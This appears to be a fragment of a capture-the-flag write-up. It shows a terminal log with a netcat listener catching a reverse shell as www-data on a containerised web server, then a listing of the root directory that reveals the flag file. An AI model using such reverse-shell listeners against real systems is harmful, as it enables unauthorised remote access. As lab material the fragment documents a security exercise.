 root@dr0n1:~# nc -lvvnp 8888
Listening on 0.0.0.0 8888
Connection received on
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@eca7373cbf8f:/var/www/html$ ls /
ls /
bin
boot
dev
etc
fffffflllllllllaaaaagggggggg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www-data@eca7373cbf8f:/var/www/html$